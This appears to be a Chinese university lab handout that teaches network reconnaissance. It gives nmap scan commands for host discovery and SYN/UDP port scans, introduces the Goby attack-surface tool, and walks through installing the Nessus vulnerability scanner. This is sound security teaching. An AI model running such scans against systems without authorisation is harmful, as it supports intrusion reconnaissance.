
7、nmap命令的基本格式：nmap [ <扫描类型> ...] [ <选项> ] { <扫描目标说明> }
当然在命令行环境下直接输入“nmap”并回车，你会看到关于nmap命令后的众多选项，注意这些选项使用时是严格区分字母大小写的。关于众多选项的解释，也可参考这个网址：https://nmap.org/man/zh/index.html#man-description【Nmap参考指南】，你到baidu中也可以搜索到很多关于namp命令使用的文章，通过众多选项按规则的组合你可以非常灵活地定制自己的扫描，这就需要你充分发挥你的才智结合你要做的事情来长期深入探索和实践。
8、输入命令：nmap 某同组同学IP，查看结果

输入命令：nmap –A 刚使用的IP，查看结果

对比扫描结果有何不同？
输出的结果类型不同
9、假如你要对你目前所处的子网中的所有主机只进行简单的主机发现（不进行端口扫描和其他工作），看看哪些开机了？该如何构造命令？
使用nmap -sn <目标子网>
其中，-sn参数表示只进行主机发现，不进行端口扫描和其他工作。 <目标子网>参数是指要扫描的子网，可以使用CIDR格式（例如，192.168.1.0/24）或指定子网掩码（例如，192.168.1.0/255.255.255.0）。

10、默认情况下，nmap对端口的扫描是1~1024及以外的常用端口，如果我想对指定主机的1-100端口按顺序进行TCP SYN扫描和UDP扫描，该如何构造命令？
使用该命令：nmap -sS -sU -p1-100 --max-parallelism 10 -T4 -oA output <目标主机>
其中，-sS参数表示使用TCP SYN扫描方式，-sU参数表示使用UDP扫描方式，-p1-100参数表示要扫描1-100端口，--max-parallelism参数用于设置最大并行扫描数，-T4参数表示使用快速的扫描速度，并且可以根据需要进行调整，-oA output参数表示将扫描结果输出到三个文件中（Nmap输出文件、XML格式文件和grepable格式文件），并使用"output"作为文件名前缀，<目标主机>参数是指要扫描的主机IP地址或主机名。
举个例子，如果要扫描IP地址为192.168.1.100的主机，可以使用以下命令：
nmap -sS -sU -p1-100 --max-parallelism 10 -T4 -oA output 192.168.1.100

11、Zenmap中其实也可以自定义扫描，点击菜单中的“配置”->“新的配置或命令”，打开如下窗口，切换各选项卡，其实就是在可视化的环境下指定各选项，上面的文本框就会实时显示相应的命令，定制好后点“扫描”也可执行并查看结果。

12、扩展：Goby - 新一代安全工具
Goby是一款新的网络安全测试工具，由赵武Zwell（Pangolin、JSky、FOFA作者）打造，它能够针对一个目标企业梳理最全的攻击面信息，同时能进行高效、实战化漏洞扫描，并快速地从一个验证入口点，切换到横向。
Goby主要特性：
实战性：Goby并不关注漏洞库的数量有多么多，而是关注真正用于实际攻击的漏洞数量，以及漏洞的利用深度；
体系性：打通渗透前，渗透中，以及渗透后的完整流程完整DOM事件收集，自动化触发。
高效性：利用积累的规则库，全自动的实现IT资产攻击面的梳理；效率提升数倍，发包更少速度更快、更精准；
平台性：发动广泛的安全人员的力量，完善上面提到的所有资源库；包括基于社区的数据共享，插件发布，漏洞共享等；
艺术性：安全工具原本就比较偏门，我们更多的关注功能而非美观度，所有大部分的安全工具都是其貌不扬；我们希望使用Goby能给大家带来感官上的享受。
关于此工具，请大家登录官网https://cn.gobies.org/下载安装，参看官网相关使用说明或baidu搜索使用教程。

实验3 漏洞扫描工具Nessus的安装和使用
小组成员列表：
学号： 姓名：
学号： 姓名：
学号： 姓名：
【实验目的】
- 理解漏洞扫描基本概念、基本原理；
- 初步掌握漏洞扫描工具Nessus的使用。
【实验环境及准备】
- 计算机（连接互联网）；
2、漏洞扫描工具Nessus安装文件。
【实验步骤】
1、Nessus起源于1998年，原本为免费的开源软件，2002年其创始人Renaud与两个伙伴创办了一个名为Tenable Network Security的网络安全机构，收回了软件版权。现Tenable Inc.，总部位于美国。Tenable Inc.是一家Cyber Exposure（网络暴露）公司。Tenable帮助全球3万多家企业了解和减少网络风险。Tenable是Nessus产品发明者，凭借在漏洞方面的专业技术，推出了全球率先检查和保护各种计算平台上数字资产风险的平台。Tenable的客户包括50%以上的《财富》500强企业、30%以上的全球2000强企业和大型政府机构。

2、Nessus的下载
登录https://www.tenable.com


然后下拉网页至如下部分：



进入如下页面：


选择适用于学生的nessus Essentials版本（限扫描16个IP）,点击“下载”

按提示输入名字、姓氏和个人真实的电子邮件（用于接收激活码），然后点击注册。

点击Download,

也可在上机实验文件夹中直接查找已下载好的安装文件。
- 双击安装包按提示默认安装，如果安装过程中提示如下：

点击“确定”，直至完成


直至安装完成。点击”Finish”。浏览器会被打开。

